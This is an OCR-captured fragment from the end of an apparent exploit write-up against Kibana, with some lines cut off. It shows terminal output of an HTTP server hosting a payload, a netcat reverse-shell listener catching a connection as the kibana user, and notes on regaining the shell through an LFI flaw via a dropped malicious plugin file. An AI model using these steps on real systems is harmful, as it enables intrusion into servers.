
$
 python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...

192.168.54.217 - - [10/Dec/2019 13:37:42] "GET /test.
$
 netcat -kvlp 1337
Listening on [0.0.0.0] (family 2, port 1337)

Connection from some-host-in-the.cloud.nope 54904 rece
kibana@68b329da9893:/$ id

uid=1002(kibana) gid=1002(kibana) groups=1002(kibana)
Note, that, from now on, if you loose your shell, you can still
recover it by directly exploiting the LFI vulnerability. Indeed, the
file we wrote for our malicious plugin is now dropped
index.js
in Kibana's installation directory. You can then include it directly.
GET
/api/console/api_server?sense_version=@@SENSE_VER
That's all folks!
CONCLUSION